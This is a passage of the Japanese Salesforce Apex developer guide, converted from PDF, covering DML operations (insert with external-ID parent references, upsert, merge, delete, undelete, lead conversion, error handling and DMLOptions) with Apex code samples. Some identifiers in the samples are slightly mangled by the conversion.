- **• 子** sObject **を作成し、必須項目** (**必要に応じて、その他の項目**) **を入力します。**
- **• 子** sObject **に対する親外部キー参照を設定するためにのみ使用される、親参照** sObject **を作成します。この** sObject **には定義された外部** ID **項目のみがあり、その他の項目は設定されません。**
- **• 作成した親参照** sObject **に子** sObject **の外部キー項目を設定します。**
- **•** insert **ステートメントに渡すその他の親** sObject **を作成します。この** sObject **には、外部** ID **項目に加えて、 必須項目** (**必要に応じて、その他の項目**) **を設定する必要があります。**

**• 作成する** sObject **の配列を渡して、**insert **をコールします。親** sObject **は配列の子** sObject **の前に付ける必要 があります、つまり、親の配列インデックスは子のインデックスより小さい必要があります。**

**最大**10**レベルの深度で関連レコードを作成できます。また、**1 **回のコールで作成される関連レコードには、他 の種別の** sObject **が必要です。詳細は、『**SOAP API **開発者ガイド』[の「オブジェクト種別が異なるレコードの作](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_calls_create.htm#MixedSaveSection) [成」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.api.meta/api/sforce_api_calls_create.htm#MixedSaveSection)を参照してください。**

**次の例では、**1 **回の** insert **ステートメントで親取引先に関連する商談を作成する方法を示します。この例で は、商談** sObject **を作成し、その項目のいくつかに入力してから、**2 **つの取引先オブジェクトを作成します。最 初の取引先は外部キーリレーションのみであり、**2 **番目の取引先は取引先作成のためのものであり、取引先項 目が設定されています。両方の取引先には外部** ID **項目** MyExtID\_\_c **が設定されています。次に、このサンプ ルでは、**sObject **の配列を渡して、**Database.insert **をコールします。配列の最初の要素は親** sObject **で、**2 **番 目は商談** sObject **です。**Database.insert **ステートメントでは、**1 **つの手順で商談とその親取引先を作成しま す。最後に、このサンプルでは、結果を確認し、作成されたレコードの** ID **をデバッグログに書き込むか、レ コードの作成が失敗した場合は最初のエラーを書き込みます。このサンプルでは、**MyExtID **という取引先に外 部** ID **テキスト項目が必要です。**

```
public class ParentChildSample {
   public static void InsertParentChild() {
       Date dt = Date.toString();
        dt = dt.addDays(7);Opportunity newOpportunity = new Opportunity(
            Name='OpportunityWithAccountInsert',
            StageName='Prospecting',
            CloseDate=dt);
       // Create the parent reference.
        // Used only for foreign key reference
        // and doesn't contain any other fields.
       Account accountReference = new Account(
            MyExtID c='SAP111111');newOpportunity.Account = accountReference;
       // Create the Account object to insert.
       // Same as above but has Name field.
        // Used for the insert.
        Account parentAccount = new Account(
            Name='Hallie',
            MyExtID c='SAP111111');
        // Create the account and the opportunity.
        Database.SaveResult[] results = Database.insert(new SObject[] {
            parentAccount, newOpportunity });
        // Check results.
        for (Integer i = 0; i < results.size(); i++) {
            if (results[i].isSuccess()) {
            System.debug('Successfully created ID: '
                  + results[i].getId());
            } else {
            System.debug('Error: could not create sobject '
                  + 'for array element ' + i + '.');
            System.debug(' The error reported was: '
```

```
+ results[i].getErrors()[0].getMessage() + '\n');
            }
        }
   }
}
```
# レコードの更新/挿入

upsert **操作を使用すると、既存のレコードの挿入または更新を** 1 **つのコールで実行できます。レコードがす でに存在しているかどうかを確認するために、**upsert **ステートメントまたはデータベースメソッドは、レ コードの** ID **をキーとして使用し、**idLookup **属性が** true **に設定されたレコード、カスタム外部** ID **項目、また は標準項目と照合します。**

- **• キーが一致しない場合、新規オブジェクトレコードが作成されます。**
- **• キーが一度だけ一致したら、既存のオブジェクトレコードが更新されます。**
- **• キーが複数回一致する場合は、エラーが生成され、オブジェクトレコードは挿入も更新もされません。**
- メモ: **カスタム項目に、項目定義の一部として[ユニーク]と[「ABC」と「abc」を値の重複として扱う (大 文字と小文字を区別しない)]属性が選択されている場合のみ、カスタム項目による照合では大文字と小文 字を区別しません。この場合、「**ABC123**」は「**abc123**」と一致します。詳細は、**Salesforce **ヘルプの「カス タム項目の作成」を参照してください。**

#### 例

**次の例では、以前** Bombay **となっていた市に所在するすべての既存取引先の市の名前を更新し、さらに、**San Francisco **に所在していた新規取引先を挿入します。**

```
Account[] acctsList = [SELECT Id, Name, BillingCity
                        FROM Account WHERE BillingCity = 'Bombay'];
for (Account a : acctsList) {
   a.BillingCity = 'Mumbai';
}
Account newAcct = new Account(Name = 'Acme', BillingCity = 'San Francisco');
acctsList.add(newAcct);
try {
   upsert acctsList;
} catch (DmlException e) {
   // Process exception here
}
```
メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

**次の例では、**Database.upsert **メソッドを使用して、渡されるリードのコレクションを更新**/**挿入します。 この例では、レコードの部分処理を許可しています。つまり、一部のレコードが処理に失敗した場合でも、残 りのレコードは引き続き挿入または更新されます。また、結果を反復処理して、正常に処理された各レコード に新しい** ToDo **を追加します。**ToDo sObject **は、リストに保存され、その後一括挿入されます。この例の後に、 この例をテストするテストメソッドを含むテストクラスが続きます。**

<sup>/\*</sup> This class demonstrates and tests the use of the

<sup>\*</sup> partial processing DML operations \*/

```
public class DmlSamples {
   /* This method accepts a collection of lead records and
      creates a task for the owner(s) of any leads that were
      created as new, that is, not updated as a result of the upsert
      operation */
  public static List<Database.upsertResult> upsertLeads(List<Lead> leads) {
      /* Perform the upsert. In this case the unique identifier for the
         insert or update decision is the Salesforce record ID. If the
        record ID is null the row will be inserted, otherwise an update
         will be attempted. */
     List<Database.upsertResult> uResults = Database.upsert(leads, false);
      /* This is the list for new tasks that will be inserted when new
         leads are created. */
     List<Task> tasks = new List<Task>();
      for(Database.upsertResult result:uResults) {
         if (result.isSuccess() && result.isCreated())
              tasks.add(new Task(Subject = 'Follow-up', WhoId = result.getId()));
      }
      /* If there are tasks to be inserted, insert them */Database.insert(tasks);
     return uResults;
  }
}
@isTest
private class DmlSamplesTest {
  public static testMethod void testUpsertLeads() {
        /* We only need to test the insert side of upsert */
     List<Lead> leads = new List<Lead>();
      /* Create a set of leads for testing */
      for(Integer i = 0; i < 100; i++) {
         leads.add(new Lead(LastName = 'testLead', Company = 'testCompany'));
      }
      /* Switch to the runtime limit context */
     Test.startTest();
      /* Exercise the method */
     List<Database.upsertResult> results = DmlSamples.upsertLeads(leads);
      /* Switch back to the test context for limits */
     Test.stopTest();
      /* ID set for asserting the tasks were created as expected */
     Set<Id> ids = new Set<Id>();
      /* Iterate over the results, asserting success and adding the new ID
```

```
to the set for use in the comprehensive assertion phase below. */
      for(Database.upsertResult result:results) {
         System.assert(result.isSuccess());
         ids.add(result.getId());
      }
      /* Assert that exactly one task exists for each lead that was inserted. */
      for(Lead l:[SELECT Id, (SELECT Subject FROM Tasks) FROM Lead WHERE Id IN :ids]) {
         System.assertEquals(1, l.tasks.size());
      }
  }
}
```
upsert **を外部** ID **と一緒に使用すると、コード内の** DML **ステートメントの数が減少し、ガバナ制限に該当しな いようにします** (**[「実行ガバナと制限」](#page-324-0)を参照**)**。この次の例では、納入商品と商談品目間の一対一の関係を維 持するために、**Asset **オブジェクトの** upsert **と外部** ID **項目** Line\_Item\_Id\_\_c **を使用します。**

メモ: **このサンプルを実行する前に、**Asset **オブジェクト上に** Line\_Item\_Id\_\_c **という名前でカスタム テキスト項目を作成し、外部** ID **としてマークします。カスタム項目についての詳細は、**Salesforce **オンラ インヘルプを参照してください。**

```
public void upsertExample() {
   Opportunity opp = [SELECT Id, Name, AccountId,
                              (SELECT Id, PricebookEntry.Product2Id, PricebookEntry.Name
                               FROM OpportunityLineItems)
                       FROM Opportunity
                       WHERE HasOpportunityLineItem = true
                       LIMIT 1];
   Asset[] assets = new Asset[]\{\};
    // Create an asset for each line item on the opportunity
    for (OpportunityLineItem lineItem:opp.OpportunityLineItems) {
        //This code populates the line item Id, AccountId, and Product2Id for each asset
        Asset asset = new Asset(Name = lineItem.PricebookEntry.Name,
                                Line Item ID c = lineItem.Id,
                                AccountId = opp.CcountId,Product2Id = lineItem.PricebookEntry.Product2Id);
        assets.add(asset);
    }
   try {
        upsert assets Line Item ID c; // This line upserts the assets list with
                                        // the Line Item Id c field specified as the
                                        // Asset field that should be used for matching
                                        // the record that should be upserted.
    } catch (DmlException e) {
        System.debug(e.getMessage());
    }
}
```
## レコードのマージ

**データベースのリード、取引先責任者、取引先レコードが重複している場合、データをクリーンアップしてレ コードを統合することをお勧めします。同じ** sObject **型のレコードを** 3 **つまでマージできます。**merge **操作は、 最大** 3 **つのレコードを** 1 **つのレコードにマージし、他のレコードを削除してから、関連レコードを再ペアレン ト化します。**

#### 例

**次に、既存の取引先レコードを主取引先にマージする方法を示します。マージする取引先には、マージ操作後 に主取引先レコードに移動される関連取引先責任者があります。また、マージするレコードはマージ後に削除 され、**1 **つのレコードのみがデータベースに残ります。この例では、**2 **つの取引先のリストを作成してからリ ストを挿入します。次に、クエリを実行して新規取引先レコードをデータベースから取得し、マージする取引 先に取引先責任者を追加します。その後、**2 **つの取引先をマージします。最後に、取引先責任者が主取引先に 移動していて、**2 **つ目の取引先が削除されていることを確認します。**

```
// Insert new accounts
List<Account> ls = new List<Account>{
   new Account(name='Acme Inc.'),
       new Account(name='Acme')
       };
insert ls;
// Queries to get the inserted accounts
Account masterAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];Account mergeAcct = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
// Add a contact to the account to be merged
Contact c = new Contact(FirstName='Joe',LastName='Merged');
c. AccountId = mergeAcct.Id;
insert c;
try {
   merge masterAcct mergeAcct;
} catch (DmlException e) {
   // Process exception
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
// Once the account is merged with the master account,
// the related contact should be moved to the master record.
masterAcct = [SELECT Id, Name, (SELECT FirstName,LastName From Contacts)
              FROM Account WHERE Name = 'Acme Inc.' LIMIT 1];
System.assert(masterAcct.getSObjects('Contacts').size() > 0);
System.assertEquals('Joe', masterAcct.getSObjects('Contacts')[0].get('FirstName'));
System.assertEquals('Merged', masterAcct.getSObjects('Contacts')[0].get('LastName'));
// Verify that the merge record got deleted
Account[] result = [SELECT Id, Name FROM Account WHERE Id=:mergeAcct.Id];
System.assertEquals(0, result.size());
```
**この** 2 **番目の例は前の例と同様ですが、**Database.merge **メソッド** (merge **ステートメントではない**) **を使用 する点が異なります。**Database.merge **の最後の引数は** false **に設定され、この操作で発生したすべてのエ ラーが、例外を使用するのではなく、マージ結果で返されるようにします。この例では、**2 **つの取引先を主取 引先にマージし、返された結果を取得します。また、この例では、主取引先と** 2 **つの複製が作成され、それぞ れが** 1 **つの子取引先責任者を持ちます。これにより、マージ後に取引先責任者が主取引先に移動されることが 検証されます。**

```
// Create master account
Account master = new Account(Name='Account1');
insert master;
// Create duplicate accounts
Account[] duplicates = new Account[]{
   // Duplicate account
   new Account(Name='Account1, Inc.'),
   // Second duplicate account
   new Account(Name='Account 1')
};
insert duplicates;
// Create child contact and associate it with first account
Contact c = new Contact(firstname='Joe',lastname='Smith', accountId=duplicates[0].Id);
insert c;
// Merge accounts into master
Database.MergeResult[] results = Database.merge(master, duplicates, false);
for(Database.MergeResult res : results) {
   if (res.isSuccess()) {
        // Get the master ID from the result and validate it
        System.debug('Master record ID: ' + res.getId());
        System.assertEquals(master.Id, res.getId());
        // Get the IDs of the merged records and display them
       List<Id> mergedIds = res.getMergedRecordIds();
        System.debug('IDs of merged records: ' + mergedIds);
       // Get the ID of the reparented record and
       // validate that this the contact ID.
       System.debug('Reparented record ID: ' + res.getUpdatedRelatedIds());
       System.assertEquals(c.Id, res.getUpdatedRelatedIds()[0]);
    }
   else {
        for(Database.Error err : res.getErrors()) {
            // Write each error to the debug output
            System.debug(err.getMessage());
        }
   }
}
```
#### マージに関する考慮事項

sObject **レコードをマージする場合、次のルールとガイドラインを考慮する必要があります。**

- **• リード、取引先責任者、および取引先のみがマージ可能です。「**DML **[操作をサポートしない](#page-173-0)** sObject**」** (**ペー ジ** 154)**を参照してください。**
- **•** 1 **つの** merge **メソッドには、**1 **つの主レコードと最大** 2 **つのその他の** sObject **レコードを渡すことができま す。**
- **•** Apex **マージ操作を使用すると、主レコードの項目値の方が、マージされたレコードの対応する項目値より も常に優先されます。マージされたレコード項目値を維持するには、マージを実行する前に、この項目値 を単に主** sObject **に設定します。**
- **• 外部** ID **項目では、**merge **を使用することはできません。**

**リード、取引先責任者、および取引先のマージについての詳細は、**Salesforce**オンラインヘルプを参照してくだ さい。**

### レコードの削除

**データベースにレコードを保持したら、**delete **操作を使用してそれらのレコードを削除できます。レコード を削除しても**Force.com**から完全に削除されるわけではなく、復元できるように**15**日間はごみ箱に置かれます。 削除したレコードの復元については、後のセクションで説明します。**

### 例

**次の例では、「**DotCom**」という名前のすべての取引先を削除しています。**

```
Account[] doomedAccts = [SELECT Id, Name FROM Account
                         WHERE Name = 'DotCom'];
try {
   delete doomedAccts;
} catch (DmlException e) {
   // Process exception here
}
```
<span id="page-159-0"></span>メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

### レコードを削除および復元するときの参照整合性

delete **操作では、カスケード削除がサポートされています。親オブジェクトを削除すると、各子レコードが 削除可能な場合は自動的に削除されます。**

**たとえば、ケースレコードを削除すると、**Apex**はケースに関連付けられたすべての** CaseComment**、**CaseHistory**、 および** CaseSolution **レコードを自動的に削除します。ただし、特定の子レコードが削除可能でない場合、また は現在使用中の場合、親ケースレコードの** delete **操作は失敗します。**

undelete **操作を行うと、次のリレーションの種類に関して、レコードの関連付けが復元されます。**

- **• 親取引先** (**取引先の** [**親取引先**] **項目で指定**)
- **• 親ケース** (**ケースの** [**親ケース**] **項目で指定**)
- **• 翻訳ソリューションのマスタソリューション** (**ソリューションの** [**マスタソリューション**] **項目で指定**)
- **• 取引先責任者のマネージャ** (**取引先責任者の** [**上司**] **項目で指定**)
- **• 納入商品に関連付けられている商品** (**納入商品の** [**商品**] **項目で指定**)
- **• 見積に関連付けられている商談** (**見積の** [**商談**] **項目で指定**)
- **• すべてのカスタム参照関係**
- **• 取引先およびリレーショングループのリレーショングループメンバー** (**一部例外あり**)
- **• タグ**
- **• 記事のカテゴリ、公開状態、割り当て**
- メモ: Salesforce **は、置換されていない参照関係のみを復元します。たとえば、納入商品が、元の商品レ コードが元に戻される前に別の商品と関連付けられている場合、その納入商品と商品のリレーションは 復元されません。**

## 削除したレコードの復元

**レコードを削除しても** 15 **日間はごみ箱に置かれ、その後で完全に削除されます。レコードがごみ箱にある間 は、**undelete **操作を使用して復元できます。これは、保持するレコードを誤って削除した場合などに便利で す。**

### 例

**次の例では、「**Trump**」という名前の取引先を復元しています。**ALL ROWS **キーワードは、削除されたレコー ドやアーカイブ済みの活動を含め、最上位リレーションと集計リレーションの両方にあるすべての行をクエリ します。**

```
Account a = new Account(Name='Trump');insert(a);
insert(new Contact(LastName='Carter', AccountId=a.Id));
delete a;
Account[] savedAccts = [SELECT Id, Name FROM Account WHERE Name = 'Trump' ALL ROWS];
try {
   undelete savedAccts;
} catch (DmlException e) {
   // Process exception here
}
```
メモ: DmlException **の処理についての詳細は、「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してください。**

### 復元に関する考慮事項

undelete **ステートメントを使用するときは、次の点に注意してください。**

- **• マージの結果として削除されたレコードを復元できますが、子オブジェクトに再設定された親を元に戻す ことはできません。**
- **• マージの結果として削除されたレコードなど、削除されたレコードを識別するには、**SOQL **クエリで** ALL ROWS **パラメータを使用します。**

**• [「レコードを削除および復元するときの参照整合性」](#page-159-0)を参照してください。**

関連トピック:

SOQL **[ステートメントを使用したすべてのレコードのクエリ](#page-190-0)**

## 取引の開始

convertLead DML **操作は、リード取引開始によって取引先、取引先責任者、および** (**必要に応じて**) **商談を作 成します。**convertLead **は、**Database **クラスのメソッドとしてのみ使用でき、**DML **ステートメントとして は使用できません。**

**リードの変換は、次の基本ステップに従います。**

- **1. アプリケーションは、変換されるリードの** ID **を確認します。**
- **2. 必要に応じて、アプリケーションはリードをマージする取引先の** ID **も確認します。アプリケーションは** SOQL **を使用し、リード名と一致する取引先を検索します。次に例を示します。**

SELECT Id, Name FROM Account WHERE Name='CompanyNameOfLeadBeingMerged'

**3. 必要に応じて、アプリケーションはリードをマージする取引先責任者の** ID **も確認します。アプリケーショ ンは** SOQL **を使用し、リードの取引先責任者名と一致する取引先責任者を検索します。次に例を示します。**

SELECT Id, Name FROM Contact WHERE FirstName='FirstName' AND LastName='LastName' AND  $AccountId = '001...'$ 

- **4. 必要に応じて、アプリケーションはリードから商談を作成するかどうかを決定します。**
- **5. アプリケーションは** LeadSource **テーブルへのクエリを実行して、考えられるすべての取引開始後の状況オプ ション** (SELECT ... FROM LeadStatus WHERE IsConverted='1') **を取得し、取引開始後の状況の値を 選択します。**
- **6. アプリケーションは** convertLead **をコールします。**
- **7. アプリケーションは返された結果の各** LeadConvertResult **オブジェクトを繰り返し確認し、各リードの変換が 成功したかどうかを確認します。**
- **8. 必要に応じて、キューが所有するリードを変換する場合は所有者を指定する必要があります。これは、 キューが取引先と取引先責任者を所有することができないためです。既存の取引先または取引先責任者を 指定する場合も、所有者を指定する必要があります。**

#### 例

**この例では、**Database.convertLead **メソッドを使用してリード取引を開始する方法を示します。新規リー ドを挿入し、**LeadConvert **オブジェクトを作成してその状況を取引開始済みに設定し、** Database.convertLead **メソッドに渡します。最後に、取引の開始が成功したことを確認します。**

```
Lead myLead = new Lead(LastName = 'Fry', Company='Fry And Sons');
insert myLead;
```

```
Database.LeadConvert lc = new database.LeadConvert();
lc.setLeadId(myLead.id);
```

```
LeadStatus convertStatus = [SELECT Id, MasterLabel FROM LeadStatus WHERE IsConverted=true
LIMIT 1];
lc.setConvertedStatus(convertStatus.MasterLabel);
Database.LeadConvertResult lcr = Database.convertLead(lc);
System.assert(lcr.isSuccess());
```
### リード取引の開始に関する考慮事項

- **• 項目の対応付け**: **システムは、リードの標準項目を取引先、取引先責任者、商談の標準項目に自動的に対応 付けます。リードのカスタム項目に関しては、**Salesforce **システム管理者が、取引先、取引先責任者、商談 のカスタム項目に対応づける方法を指定することができます。項目の対応付けについての詳細は、**Salesforce **オンラインヘルプを参照してください。**
- **• 差し込み項目**: **データが既存の取引先や取引先責任者オブジェクトにマージされる場合、変換先オブジェク トの空の項目のみが上書きされ、**ID **を含めた既存データは上書きされません。唯一の例外は、**LeadConvert **オブジェクトの** setOverwriteLeadSource **を** True **に設定している場合です。この場合、変換先の取引先 責任者オブジェクトの** LeadSource **項目が、変換元の** LeadConvert **オブジェクトの** LeadSource **項目の内 容で上書きされます。**
- **• レコードタイプ**: **組織でレコードタイプを使用している場合、新しい所有者のデフォルトのレコードタイプ はリード変換時に作成されたレコードに割り当てられます。リードを変換するユーザのデフォルトのレコー ドタイプによって、変換時に使用できるリードの変換元値が決まります。必要なリードの変換元値を使用 できない場合、リードを変換するユーザのデフォルトのレコードタイプに値を追加します。レコードタイ プの詳細は、**Salesforce **オンラインヘルプを参照してください。**
- **• 選択リスト値**: **システムは、空の標準リード選択リスト項目を対応付けるときに、取引先、取引先責任者、 商談のデフォルトの選択リストを割り当てます。組織でレコードタイプを使用している場合、空の値は新 しいレコード所有者のデフォルトの選択リストの値で置き換えられます。**
- **• 自動フィード登録**: **リードを新規取引先、取引先責任者、および商談に変換すると、リード所有者はリード 取引先から登録解除されます。リード所有者、生成されたレコードの所有者、およびリードに登録された ユーザは、**Chatter **フィード設定で自動登録を有効化しない限り、生成されたレコードに自動登録されませ ん。ニュースフィードで取引先、取引先責任者、および商談レコードへの変更を表示するには、自動登録 を有効化する必要があります。作成するレコードを登録するには、ユーザは個人設定の** [**作成したレコード を自動的にフォローする**] **オプションを有効にする必要があります。レコードへの変更がユーザのホーム ページのニュースフィードに表示されるように、レコードを登録できます。**Salesforce **でレコードに行われ た変更の最新の状況を得る便利な方法です。**

# DML 例外とエラー処理

### 例外処理

DML **ステートメントは、**DML **操作の実行中にデータベースで問題が発生すると実行時例外を返します。**try-catch **ブロック内に** DML **ステートメントを含めることでコードで例外を処理できます。次の例では、**insert DML **ス テートメントが** try-catch **ブロック内に含まれています。**

```
Account a = new Account(Name='Acme');try {
   insert a;
} catch(DmlException e) {
   // Process exception here
}
```
# Database クラスメソッドの結果オブジェクト

Database **クラスメソッドは、データ操作の結果を返します。これらの結果オブジェクトには、各レコードのデー タ操作に関する有益な情報** (**操作が成功したのかどうかやエラー情報など**) **が含まれています。操作のタイプご とに特定の結果オブジェクト種別が返されます。以下にその概要を示します。**



## 返されるデータベースエラー

DML **ステートメントでは、処理されているいずれかのレコードの操作に失敗すると、必ず例外が返されてすべ てのレコードの操作がロールバックされますが、**Database **クラスメソッドの場合、同様の動作を行うことも、 レコード処理の一部の成功を許可することもできます。後者** (**部分処理**) **の場合、**Database **クラスメソッドで例 外は発生しません。代わりに、失敗したレコードで発生したエラーのリストが返されます。**

**エラーは** Database **クラスメソッドの結果に含まれており、このエラーにより失敗の詳細がわかります。たとえ ば、挿入操作や更新操作の場合は** SaveResult **オブジェクトが返されます。返されるすべての結果と同様に、** SaveResult **には、発生したエラー** (**ある場合**) **を表す** Database.Error **オブジェクトのリストを返す** getErrors **と呼ばれるメソッドが含まれています。**

#### 例

**この例では、**Database.insert **操作で返されるエラーを取得する方法を示します。**2 **つの取引先が挿入され ていますが、一方には必要な** Name **項目がなく、第** 2 **パラメータが** false: Database.insert(accts, false); **に設定されています。ここでは、部分処理オプションが設定されています。次に、**if (!sr.isSuccess()) **を使用してコールが失敗していないかどうかがチェックされ、エラーが反復処理されてエラー情報がデバッグ ログに書き込まれます。**

```
// Create two accounts, one of which is missing a required field
Account[] accts = new List<Account>{
   new Account(Name='Account1'),
   new Account() };
Database.SaveResult[] srList = Database.insert(accts, false);
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
   if (!sr.isSuccess()) {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Fields that affected this error: ' + err.getFields());
        }
   }
}
```
# DML の詳細

## DML オプションの設定

Database.DMLOptions **オブジェクトで目的のオプションを設定することにより、挿入操作や更新操作の** DML **オプションを指定できます。操作の** Database.DMLOptions **を設定するには、**sObject **で** setOptions **メソッ ドをコールするか、これをパラメータとして** Database.insert **および** Database.update **メソッドに渡し ます。**

DML **オプションを使用して、次のことを指定できます。**

- **• 項目の切り捨て動作。**
- **• 割り当てルール情報。**
- **• 重複ルール情報。**
- **• メールの自動送信を許可するかどうか。**
- **• 表示ラベルのユーザロケール。**
- **• 部分的な完了を操作で許可するかどうか。**

Database.DMLOptions **クラスには次のプロパティがあります。**

- **•** [allowFieldTruncation](#page-165-0) **プロパティ**
- **•** [assignmentRuleHeader](#page-165-1) **プロパティ**
- **•** [dupicateRuleHeader](#page-166-0)
- **•** [emailHeader](#page-166-1) **プロパティ**
- **•** [localeOptions](#page-168-0) **プロパティ**
- **•** [optAllOrNone](#page-168-1) **プロパティ**

<span id="page-165-0"></span>DMLOptions **は、**API **バージョン** 15.0 **以降で保存された** Apex **にのみ使用できます。**DMLOptions **の設定は、**Salesforce **ユーザインターフェースからではなく、**Apex DML **を使用して実行されたレコード操作でのみ有効です。**

### **allowFieldTruncation** プロパティ

allowFieldTruncation **プロパティでは、文字列の切り捨て動作を指定します。バージョン** 15.0 **より前の**API **に対して保存された** Apex **では、文字列に値を指定し、その値が大きすぎる場合、値は切り捨てられます。**API **バージョン** 15.0 **以降では、大きすぎる値が指定されると、操作は失敗し、エラーメッセージが返されます。** allowFieldTruncation **プロパティを使用すると、**API **バージョン** 15.0 **以降に対して保存された** Apex **の新し い動作ではなく、以前の動作である切り捨てを使用するように指定できます。**

allowFieldTruncation **プロパティは** Boolean **値を使用します。**true **の場合、長すぎる文字列値を切り捨て ます。これは** API **バージョン** 14.0 **以前の動作です。次に例を示します。**

<span id="page-165-1"></span>Database.DMLOptions dml = new Database.DMLOptions();

dml.allowFieldTruncation = true;

### **assignmentRuleHeader** プロパティ

assignmentRuleHeader **プロパティは、ケース、またはリード作成時に使用する割り当てルールを指定しま す。**

メモ: Database.DMLOptions **オブジェクトは、ケースおよびリードの割り当てルールをサポートしますが、 取引先またはテリトリー管理の割り当てルールはサポートしません。**

assignmentRuleHeader **プロパティを使用すると、次のオプションを設定できます。**

- assignmentRuleID:ケースまたはリードの割り当てルールのID。割り当てルールは有効または無効にでき **ます。**ID **は、**AssignmentRule sObject **をクエリして取得することができます。**assignmentRuleId **が指定されてい る場合は、**useDefaultRule **を指定しないでください。値が適切な** ID **形式** (15 **文字または** 18 **文字の**Salesforce ID) **でない場合、コールは失敗し、例外が返されます。**
	- メモ: **ケースの** sObject **の場合、**assignmentRuleID DML **オプションは** API **でのみ設定可能で、**Apex **に よる設定は無視されます。たとえば、有効または無効なルールの** assignmentRuleID **は** [executeanonymous\(\)](#page-2771-0) API **コールで設定できますが、開発者コンソールからは設定できません。これ はリードには適用されません。リードの場合、**assignmentRuleID DML **オプションは**Apex**と**API**の両 方で設定できます。**
- **•** useDefaultRule: **ケースまたはリードにデフォルトの** (**有効な**) **割り当てルールを使用するかどうかを示し ます。**useDefaultRule **が指定されている場合は、**assignmentRuleId **を指定しないでください。**

**次の例では、**useDefaultRule **オプションを使用します。**

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.useDefaultRule= true;
```

```
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
**次の例では、**assignmentRuleID **オプションを使用します。**

```
Database.DMLOptions dmo = new Database.DMLOptions();
dmo.assignmentRuleHeader.assignmentRuleId= '01QD0000000EqAn';
Lead l = new Lead(company='ABC', lastname='Smith');
l.setOptions(dmo);
insert l;
```
<span id="page-166-0"></span>メモ: **組織に割り当てルールがない場合、**API **バージョン** 29.0 **以前では、**useDefaultRule **を** true **に設 定してケースまたはリードを作成すると、作成されるケースまたはリードは定義済みのデフォルトの所 有者に割り当てられます。**API **バージョン** 30.0 **以降では、ケースまたはリードは未割り当てで、デフォル トの所有者に割り当てられません。**

### **dupicateRuleHeader** プロパティ

dupicateRuleHeader **プロパティは、重複として識別されたレコードを保存できるかどうかを決定します。 重複ルールは重複管理機能の一部です。**

dupicateRuleHeader **プロパティを使用すると、次のオプションを設定できます。**

**•** allowSave: **重複として識別されたレコードを保存できるかどうかを示します。**

**次の例は、重複と識別された取引先レコードを保存する方法を示します。重複エラーを反復処理する方法につ いての詳細は、「**[DuplicateError](#page-1653-0) **クラス」を参照してください。**

```
Database.DMLOptions dml = new Database.DMLOptions();
dml.DuplicateRuleHeader.AllowSave = true;
Account duplicateAccount = new Account(Name='dupe');
Database. SaveResult sr = Database. insert(duplicateAccount, dml);
if (sr.isSuccess()) {
System.debug('Duplicate account has been inserted in Salesforce!');
}
```
### **emailHeader** プロパティ

Salesforce**ユーザインターフェースを使用して、次のようなイベントが発生した場合にメールを送信するかしな いかを指定できます。**

- **• ケースまたは** ToDo **の新規作成**
- **• ケースメールの取引先責任者への変換**
- **• 新規ユーザのメール通知**
- **• リードキューのメール通知**
- **• パスワードのリセット**

API **バージョン** 15.0 **以降に対して保存された** Apex **で、**Database.DMLOptions emailHeader **プロパティを使用する と、**Apex DML **コードの実行によりイベントのいずれかが発生したときに送信されるメールに関する追加情報を 指定できます。**

emailHeader **プロパティを使用すると、次のオプションを設定できます。**

- **•** triggerAutoResponseEmail: **リード、ケースに対して自動応答ルールをトリガするか** (true)**、トリガし ないか** (false) **を示します。このメールは、ケースの作成やユーザパスワードのリセットなど、さまざま なイベントによって自動的にトリガすることができます。この値が** true **に設定されている場合、ケース が作成されると、**ContactID **に指定された取引先責任者のメールアドレスがあれば、メールはそのアドレ スに送信されます。アドレスがない場合、メールは** SuppliedEmail **で指定されたアドレスに送信されま す。**
- **•** triggerOtherEmail: **組織外のメールをトリガするか** (true)**、トリガしないか** (false) **を示します。この メールは、ケースの取引先責任者の作成、編集、削除によって自動的にトリガされます。**
- **•** triggerUserEmail: **組織内のユーザに送信されるメールをトリガするか** (true)**、トリガしないか** false) **を示します。このメールは、パスワードのリセット、ユーザの新規作成、**ToDo **の作成または変更など、さ まざまなイベントによって自動的にトリガされます。**
	- メモ: Apex **でコメントをケースに追加した場合、**triggerUserEmail **が** true **に設定されていても、 組織内のユーザへのメールがトリガされません。**

